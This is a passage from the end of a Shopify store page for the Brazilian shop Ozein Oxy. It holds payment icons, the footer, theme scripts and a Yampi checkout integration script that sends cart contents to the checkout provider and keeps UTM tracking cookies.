                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" fill="none" aria-labelledby="pi-pix"><title id="pi-pix">Pix</title><g clip-path="url(#pi-pix-a)"><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#939598" fill-rule="evenodd" d="M18.125 8.246c-1.202 0-2.162.937-2.162 2.077v6.882a.216.216 0 1 1-.431 0v-6.882c0-1.393 1.168-2.509 2.593-2.509l2.107.003c1.42.003 2.585 1.117 2.585 2.505v1.465c0 1.393-1.169 2.509-2.594 2.509h-2.977a.216.216 0 0 1 0-.432h2.977c1.202 0 2.162-.937 2.162-2.077v-1.465c0-1.136-.956-2.07-2.154-2.073l-2.106-.003Zm4.849-.216c0-.12.096-.217.216-.217h.914c.313 0 .615.12.84.337.224.216.35.51.35.82v5.14a.216.216 0 1 1-.43 0V8.97a.708.708 0 0 0-.22-.51.778.778 0 0 0-.54-.215h-.914a.216.216 0 0 1-.216-.216Z" clip-rule="evenodd"/><path fill="#32BCAD" d="m24.883 7.233-.414-.4a.255.255 0 0 1-.077-.18.247.247 0 0 1 .077-.18l.414-.399a.269.269 0 0 1 .373 0l.414.4a.252.252 0 0 1 .077.18.247.247 0 0 1-.077.18l-.414.399a.263.263 0 0 1-.186.074.272.272 0 0 1-.187-.074Z"/><path stroke="#939598" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width=".432" d="M26.833 8.025h.906c.466 0 .913.178 1.243.496l2.12 2.045a.705.705 0 0 0 .497.198.726.726 0 0 0 .498-.198l2.112-2.037c.33-.318.777-.497 1.243-.497h.737"/><path fill="#939598" fill-rule="evenodd" d="M31.6 11.542a.51.51 0 0 0-.348.138l-2.12 2.045c-.37.357-.872.557-1.393.557h-.906a.216.216 0 1 1 0-.432h.906a1.57 1.57 0 0 0 1.093-.436l2.12-2.044a.92.92 0 0 1 .647-.26.942.942 0 0 1 .647.26m0 0 2.113 2.037c.288.278.682.436 1.093.436h.737a.216.216 0 1 1 0 .431h-.737c-.52 0-1.022-.2-1.393-.557l-2.112-2.037a.489.489 0 0 0-.348-.138" clip-rule="evenodd"/><path fill="#32BCAD" d="M10.343 15.372c-.454 0-.882-.17-1.204-.48l-1.74-1.678a.34.34 0 0 0-.456 0l-1.745 1.683a1.698 1.698 0 0 1-.553.357 1.746 1.746 0 0 1-.652.124H3.65l2.203 2.124a1.808 1.808 0 0 0 2.491 0l2.209-2.13h-.21ZM3.993 9.44c.455 0 .883.17 1.205.48l1.745 1.684a.33.33 0 0 0 .457 0l1.739-1.677a1.714 1.714 0 0 1 1.204-.481h.21l-2.209-2.13a1.808 1.808 0 0 0-2.491 0L3.65 9.44h.343Z"/><path fill="#32BCAD" d="M12.38 11.208 11.045 9.92a.262.262 0 0 1-.095.018h-.607c-.315 0-.618.122-.842.337l-1.74 1.677a.833.833 0 0 1-.59.235.859.859 0 0 1-.59-.235L4.836 10.27a1.222 1.222 0 0 0-.843-.337h-.746a.26.26 0 0 1-.09-.017l-1.34 1.292a1.656 1.656 0 0 0 0 2.402l1.34 1.293a.259.259 0 0 1 .09-.018h.746c.316 0 .619-.122.843-.337l1.745-1.683a.878.878 0 0 1 1.18 0l1.74 1.677c.224.215.527.336.842.337h.607c.034 0 .066.007.095.019l1.335-1.288a1.656 1.656 0 0 0 0-2.402"/></g><defs><clipPath id="pi-pix-a"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Ozein Oxy</a></small>
        
          <small class="copyright__content">OZEINOXY OLEOS OZONIZADOS LTDA | CNPJ: 39.692.592/0001-95</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ao escolher uma seleção, a página inteira é atualizada.</li>
      <li id="a11y-new-window-message">Abre em uma nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://ozeinoxy.com.br';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o carrinho. Tente de novo.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) desse item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `COMPRAR AGORA`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] – indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está disponível no visualizador da galeria`,
        shareSuccess: `Link copiado para a área de transferência`,
        pauseSlideshow: `Pausar apresentação de slides`,
        playSlideshow: `Reproduzir apresentação de slides`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
  <!-- Não remova. Checkout Yampi. -->
  <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">


  <script src="https://www.mercadopago.com/v2/security.js" view="item"></script>






<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

<script type='text/javascript'>

    var currentPage = 'product'
        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://ozeinoxy.com.br'
        ,   shopifyInternalUrl = '9f1eec-2.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
                                    var lastBtnID = getCheckoutBtn.length - 1;
                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product' || currentPage == 'index') {
            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
